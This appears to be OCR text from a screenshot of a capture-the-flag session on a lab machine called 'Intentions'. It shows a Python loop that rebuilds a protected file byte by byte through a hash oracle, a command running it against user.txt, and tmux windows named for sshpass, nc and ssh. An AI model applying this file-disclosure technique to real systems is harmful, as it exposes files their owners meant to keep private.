 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
output = b""
fn = sys.argv[1]
while True:
    target_hash = get_hash(fn, len(output) + 1)
    next_byte = get_next_byte(output, target_hash)
    if next_byte is None:
        break
    output += next_byte
    print(next_byte, end="")
~
~
~
21,28 Bot
January
greg@intentions:~$ python3 read_file.py user.txt
greg@intentions:~$
10.10.14.6 0:sshpass- 1:sshpass* 2:nc 3:ssh hacky
Terminal Intentions Admin Pan... Burp Suite Communit...